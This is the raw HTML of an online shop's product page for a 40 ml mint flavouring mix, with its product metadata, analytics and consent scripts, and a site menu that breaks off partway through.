

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html
body_size: 19540
content:
<!doctype html>
<html lang="en-US">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Aromaflav MIX 40ml Mint - Aromaflav EN</title>
  
    
  
  <meta name="description" content="Intense mint flavor.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html">
    
          <link rel="alternate" href="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html" hreflang="en-us">
          <link rel="alternate" href="https://aromaflav.com/pl/aromaflav-mix-solo/32-aromaflav-mix-40ml-mieta.html" hreflang="pl-pl">
          <link rel="alternate" href="https://aromaflav.com/cs/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html" hreflang="cs-cz">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "AROMAFLAV",
    "url" : "https://aromaflav.com/en/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://aromaflav.com/img/logo-1683619470.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://aromaflav.com/en/",
      "name": "AROMAFLAV"
    },
    "name": "Aromaflav MIX 40ml Mint - Aromaflav EN",
    "url":  "https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://aromaflav.com/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Mixes",
            "item": "https://aromaflav.com/en/30-mixes"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Aromaflav MIX Solo",
            "item": "https://aromaflav.com/en/37-aromaflav-mix-solo"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Aromaflav MIX 40ml Mint",
            "item": "https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Aromaflav MIX 40ml Mint",
    "description": "Intense mint flavor.",
    "category": "Aromaflav MIX Solo",
    "image" :"https://aromaflav.com/475-home_default/aromaflav-mix-40ml-mint.jpg",    "sku": "MC-MIE",
    "mpn": "MC-MIE"
        ,
    "brand": {
      "@type": "Thing",
      "name": "AROMAFLAV"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.120000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "PLN",
      "name": "Aromaflav MIX 40ml Mint",
      "price": "17.5",
      "url": "https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html",
      "priceValidUntil": "2026-01-29",
              "image": ["https://aromaflav.com/475-large_default/aromaflav-mix-40ml-mint.jpg"],
            "sku": "MC-MIE",
      "mpn": "MC-MIE",
                        "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "AROMAFLAV"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Aromaflav MIX 40ml Mint - Aromaflav EN" />
    <meta property="og:description" content="Intense mint flavor." />
    <meta property="og:url" content="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html" />
    <meta property="og:site_name" content="AROMAFLAV" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://aromaflav.com/img/favicon.ico?1683619640">
  <link rel="shortcut icon" type="image/x-icon" href="https://aromaflav.com/img/favicon.ico?1683619640">



    <link rel="stylesheet" href="https://aromaflav.com/themes/classic/assets/cache/theme-e2e08018.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var SCCconfig = {"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide"},"settings_modal":{"layout":"box","position":"right","transition":"slide"}},"languages":{"en":{"consent_modal":{"title":"\ud83c\udf6a We use cookies!","description":"Hi, this website uses essential cookies to ensure its proper operation and tracking cookies to understand how you interact with it. The latter will be set only after consent. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Let me choose<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Settings","role":""}},"settings_modal":{"title":"<img src=\"https:\/\/aromaflav.prestamax.dev\/img\/logo-1683619470.jpg\" alt=\"Logo\" loading=\"lazy\" style=\"margin-left: -4px; margin-bottom: -5px; height: 35px\">","save_settings_btn":"Save Settings","accept_all_btn":"Accept all","close_btn_label":"Close","cookie_table_headers":[{"col1":"Cookie"},{"col2":"URL"},{"col3":"Exp."},{"col4":"Info"}],"blocks":[{"title":"Cookie usage","description":"We use cookies to ensure the basic functionalities of the website and to enhance your online experience. You can choose for each category to opt-in\/out whenever you want. For more details relative to cookies and other sensitive data, please read the full <a href=\"#\" class=\"cc-link\">privacy policy<\/a>."},{"title":"Strictly necessary cookies","description":"These cookies are essential for the proper functioning of my website. Without these cookies, the website would not work properly","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"col1":"^Prestashop-","col2":"aromaflav.prestamax.dev","col3":"20d","col4":"Shop Cookie required for shop to work. Stores information about your login status, cart and order process","is_regex":true},{"col1":"PHPSESSID","col2":"aromaflav.prestamax.dev","col3":"2y","col4":"Session ID required for shop to work","is_regex":true}]},{"title":"Performance and Analytics cookies","description":"These cookies allow the website to remember the choices you have made in the past","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"col1":"^_ga","col2":"google.com","col3":"2y","col4":"Long term ID used to identify unique users","is_regex":true},{"col1":"_gid","col2":"google.com","col3":"1d","col4":"Short term ID used to identify unique users"},{"col1":"_fbc","col2":"facebook.com","col3":"2y","col4":"Stores fbclid paramter value","is_regex":true},{"col1":"_fbp","col2":"facebook.com","col3":"90d","col4":"Unique user Identifier","is_regex":true},{"col1":"_hjAbsoluteSessionInProgress","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"__hssc","col2":"[obecna domena]","col3":"30 min","col4":"","is_regex":false},{"col1":"PHPSESSID","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"ajs_anonymous_id","col2":"[obecna domena]","col3":"1 y","col4":"","is_regex":false},{"col1":" _hjSession_*","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"_hjSessionUser_*","col2":"[obecna domena]","col3":"1 y","col4":"","is_regex":false}]},{"title":"Advertisement and Targeting cookies","description":"These cookies collect information about how you use the website, which pages you visited and which links you clicked on. All of the data is anonymized and cannot be used to identify you","toggle":{"value":"targeting","enabled":false,"readonly":false},"cookie_table":[{"col1":"fr","col2":"facebook.com","col3":"90d","col4":"Facebook remarketing cookie","is_regex":true},{"col1":"_gcl_au","col2":"[obecna domena]","col3":"persistent","col4":"","is_regex":false},{"col1":"hubspotutk","col2":"[obecna domena]","col3":"13 m","col4":"","is_regex":false},{"col1":"__hstc","col2":"[obecna domena]","col3":"13 m","col4":"","is_regex":false},{"col1":"__hssrc","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false}]}],"reject_all_btn":"Reject all"}}}};
        var leo_push = 0;
        var lql_ajax_url = "https:\/\/aromaflav.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/aromaflav.com\/en\/my-account";
        var lql_redirect = "1";
        var payuLangId = "en";
        var payuSFEnabled = true;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"","iso_code":"PLN","iso_code_num":"985","sign":""},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/aromaflav.com\/en\/aromaflav-mix-solo\/32-aromaflav-mix-40ml-mint.html","meta":{"title":"Aromaflav MIX 40ml Mint - Aromaflav EN","description":"Intense mint flavor.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-32":true,"product-Aromaflav MIX 40ml Mint":true,"product-id-category-37":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"AROMAFLAV","logo":"https:\/\/aromaflav.com\/img\/logo-1683619470.jpg","stores_icon":"https:\/\/aromaflav.com\/img\/logo_stores.png","favicon":"https:\/\/aromaflav.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/aromaflav.com\/","current_url":"https:\/\/aromaflav.com\/en\/aromaflav-mix-solo\/32-aromaflav-mix-40ml-mint.html","shop_domain_url":"https:\/\/aromaflav.com","img_ps_url":"https:\/\/aromaflav.com\/img\/","img_cat_url":"https:\/\/aromaflav.com\/img\/c\/","img_lang_url":"https:\/\/aromaflav.com\/img\/l\/","img_prod_url":"https:\/\/aromaflav.com\/img\/p\/","img_manu_url":"https:\/\/aromaflav.com\/img\/m\/","img_sup_url":"https:\/\/aromaflav.com\/img\/su\/","img_ship_url":"https:\/\/aromaflav.com\/img\/s\/","img_store_url":"https:\/\/aromaflav.com\/img\/st\/","img_col_url":"https:\/\/aromaflav.com\/img\/co\/","img_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/aromaflav.com\/upload\/","pages":{"address":"https:\/\/aromaflav.com\/en\/address","addresses":"https:\/\/aromaflav.com\/en\/addresses","authentication":"https:\/\/aromaflav.com\/en\/login","cart":"https:\/\/aromaflav.com\/en\/cart","category":"https:\/\/aromaflav.com\/en\/index.php?controller=category","cms":"https:\/\/aromaflav.com\/en\/index.php?controller=cms","contact":"https:\/\/aromaflav.com\/en\/contact-us","discount":"https:\/\/aromaflav.com\/en\/discount","guest_tracking":"https:\/\/aromaflav.com\/en\/guest-tracking","history":"https:\/\/aromaflav.com\/en\/order-history","identity":"https:\/\/aromaflav.com\/en\/identity","index":"https:\/\/aromaflav.com\/en\/","my_account":"https:\/\/aromaflav.com\/en\/my-account","order_confirmation":"https:\/\/aromaflav.com\/en\/order-confirmation","order_detail":"https:\/\/aromaflav.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/aromaflav.com\/en\/order-follow","order":"https:\/\/aromaflav.com\/en\/order","order_return":"https:\/\/aromaflav.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/aromaflav.com\/en\/credit-slip","pagenotfound":"https:\/\/aromaflav.com\/en\/page-not-found","password":"https:\/\/aromaflav.com\/en\/password-recovery","pdf_invoice":"https:\/\/aromaflav.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/aromaflav.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/aromaflav.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/aromaflav.com\/en\/prices-drop","product":"https:\/\/aromaflav.com\/en\/index.php?controller=product","search":"https:\/\/aromaflav.com\/en\/search","sitemap":"https:\/\/aromaflav.com\/en\/sitemap","stores":"https:\/\/aromaflav.com\/en\/stores","supplier":"https:\/\/aromaflav.com\/en\/supplier","register":"https:\/\/aromaflav.com\/en\/login?create_account=1","order_login":"https:\/\/aromaflav.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/aromaflav.com\/en\/aromaflav-mix-solo\/32-aromaflav-mix-40ml-mint.html","pl-pl":"https:\/\/aromaflav.com\/pl\/aromaflav-mix-solo\/32-aromaflav-mix-40ml-mieta.html","cs-cz":"https:\/\/aromaflav.com\/cs\/aromaflav-mix-solo\/32-aromaflav-mix-40ml-mint.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/aromaflav.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/aromaflav.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/aromaflav.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/aromaflav.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/aromaflav.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/aromaflav.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/aromaflav.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/aromaflav.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/aromaflav.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/aromaflav.com\/en\/"},{"title":"Mixes","url":"https:\/\/aromaflav.com\/en\/30-mixes"},{"title":"Aromaflav MIX Solo","url":"https:\/\/aromaflav.com\/en\/37-aromaflav-mix-solo"},{"title":"Aromaflav MIX 40ml Mint","url":"https:\/\/aromaflav.com\/en\/aromaflav-mix-solo\/32-aromaflav-mix-40ml-mint.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768403939,"static_token":"7edb4579239595038c4dc129b9fdc78a","token":"8f278252b649acea0be0e8edf607003d","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/aromaflav.com\/en\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/aromaflav.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#000000";
      </script>



  <style>
:root {
  --scc-color: #2d4156;
  --scc-color-hov: #1d2e38;
}
</style>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-HXG98M38EH"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-HXG98M38EH',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="27"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":27,"item_name":"Aromaflav MIX 40ml Watermelon","quantity":1,"price":17.5,"currency":"PLN","index":0,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="28"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":28,"item_name":"Aromaflav MIX 40ml Ice Candy","quantity":1,"price":17.5,"currency":"PLN","index":1,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="29"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":29,"item_name":"Aromaflav MIX 40ml Lemon","quantity":1,"price":17.5,"currency":"PLN","index":2,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="30"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":30,"item_name":"Aromaflav MIX 40ml Blackcurrant","quantity":1,"price":17.5,"currency":"PLN","index":3,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="31"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":31,"item_name":"Aromaflav MIX 40ml Cactus","quantity":1,"price":17.5,"currency":"PLN","index":4,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="32"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":32,"item_name":"Aromaflav MIX 40ml Mint","quantity":1,"price":17.5,"currency":"PLN","index":5,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="33"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":33,"item_name":"Aromaflav MIX 40ml White Strawberry","quantity":1,"price":17.5,"currency":"PLN","index":6,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="34"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":34,"item_name":"Aromaflav MIX 40ml Watermelon - Mint","quantity":1,"price":17.5,"currency":"PLN","index":7,"item_brand":"","item_category":"aromaflav-mix-double","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
<!-- PD Adwords Conversion Sale Pro - Global site tag (gtag.js) - Google AdWords -->
<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
<script type="text/javascript" data-keepinline="true">

	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', ' ');

</script>





    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://aromaflav.com/475-large_default/aromaflav-mix-40ml-mint.jpg">
  
      <meta property="product:pretax_price:amount" content="14.227642">
    <meta property="product:pretax_price:currency" content="PLN">
    <meta property="product:price:amount" content="17.5">
    <meta property="product:price:currency" content="PLN">
      <meta property="product:weight:value" content="0.120000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-en country-pl currency-pln layout-full-width page-product tax-display-enabled product-id-32 product-aromaflav-mix-40ml-mint product-id-category-37 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      <script>
var google_client_id= "809879038049-2qfuga2n0a8vpl3e1a2oti6b2o9d2lvb.apps.googleusercontent.com";

</script>
<script src="https://accounts.google.com/gsi/client" async defer></script>

    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    <div
  class="x13-counter-container x13-counter-container-1 counter-fixed x13-counter-theme-default   x13-counter-closeable"
  id="x13-counter-container"
  data-theme="default"
  data-text-sec=""
  data-text-min=""
  data-text-hour=""
  data-text-days=""
  data-section-interval="0"
>
  <div class="container">
    <div class="counter-text">
              
                  <a
        href="#"
        data-url="https://aromaflav.com/en/module/x13infobar/ajax"
        data-infobar="6"
        data-token="7edb4579239595038c4dc129b9fdc78a"
        class="counter-close-btn"
      >
      <i class="material-icons">close</i>      </a>
          </div>
  </div>
</div>
<script data-keepinline="true">
var x13InfoBar_displayStyle = 'fixed'; // fixedTop, fixedBottom
var x13InfoBar_afterEnd = 1;
var x13InfoBar_dateTo = '0000-00-00 00:00:00';
var x13InfoBar_counterTheme = 'default';
</script>
<style type="text/css">
html #x13-counter-container {
text-align: center;
font-size: 14px;
color: #000000;
background-color: #ff5a00;
padding: 10px 0 10px 0;
}
html #x13-counter-container p, html #x13-counter-container .x13-js-counter .counter-item .counter-label  {
color: #000000;
font-size: 14px;
}

</style>

  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Call us: <span>+420 776 501 686</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Language:</span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more">English</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://aromaflav.com/pl/aromaflav-mix-solo/32-aromaflav-mix-40ml-mieta.html" class="dropdown-item" data-iso-code="pl">Polski</a>
          </li>
                  <li >
            <a href="https://aromaflav.com/cs/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html" class="dropdown-item" data-iso-code="cs">Čeština</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html" selected="selected" data-iso-code="en">
            English
          </option>
                  <option value="https://aromaflav.com/pl/aromaflav-mix-solo/32-aromaflav-mix-40ml-mieta.html" data-iso-code="pl">
            Polski
          </option>
                  <option value="https://aromaflav.com/cs/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html" data-iso-code="cs">
            Čeština
          </option>
              </select>
    </div>
  </div>
</div>
<div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label">Currency:</span>
    <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Currency dropdown">
      <span class="expand-more _gray-darker">PLN </span>
      <i class="material-icons expand-more">&#xE5C5;</i>
    </button>
    <ul class="dropdown-menu hidden-sm-down" aria-labelledby="currency-selector-label">
              <li >
          <a title="Czech Koruna" rel="nofollow" href="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">CZK Kč</a>
        </li>
              <li >
          <a title="Euro" rel="nofollow" href="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html?SubmitCurrency=1&amp;id_currency=4" class="dropdown-item">EUR €</a>
        </li>
              <li  class="current" >
          <a title="" rel="nofollow" href="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">PLN </a>
        </li>
          </ul>
    <select class="link hidden-md-up" aria-labelledby="currency-selector-label">
              <option value="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html?SubmitCurrency=1&amp;id_currency=3">CZK Kč</option>
              <option value="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html?SubmitCurrency=1&amp;id_currency=4">EUR €</option>
              <option value="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html?SubmitCurrency=1&amp;id_currency=2" selected="selected">PLN </option>
          </select>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://aromaflav.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Sign in</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//aromaflav.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Cart</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://aromaflav.com/en/">
    <img
      class="logo img-fluid"
      src="https://aromaflav.com/img/logo-1683619470.jpg"
      alt="AROMAFLAV"
      width="1577"
      height="1225">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/29-aromas" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_63875" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Aromas
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_63875">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/en/34-aromaflav" data-depth="1"
                              >
                                Aromaflav
              </a>
                          </li>
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/en/35-aromaflav-double" data-depth="1"
                              >
                                Aromaflav Double
              </a>
                          </li>
                    <li class="category" id="category-36">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/en/36-aromaflav-premium" data-depth="1"
                              >
                                Aromaflav Premium
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-30">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/30-mixes" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_1425" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Mixes
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_1425">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/en/37-aromaflav-mix-solo" data-depth="1"
                              >
                                Aromaflav MIX Solo
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/en/40-aromaflav-mix-double" data-depth="1"
                              >
                                Aromaflav MIX Double
              </a>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/en/41-aromaflav-mix-premium" data-depth="1"
                              >
                                Aromaflav MIX Premium
              </a>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/en/39-aromaflav-mix-umbrella" data-depth="1"
                              >
                                Aromaflav MIX Umbrella
              </a>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/en/38-aromaflav-mix-custard" data-depth="1"
                              >
                                Aromaflav MIX Custard
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/31-additives" data-depth="0"
                              >
                                Additives
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/32-butelki" data-depth="0"
                              >
                                Butelki
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/42-hurt" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_73454" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_73454">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/en/43-hurt-aromaty" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_40291" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT Aromaty
              </a>
                            <div  class="collapse" id="top_sub_menu_40291">
                
          <ul class="top-menu"  data-depth="2">
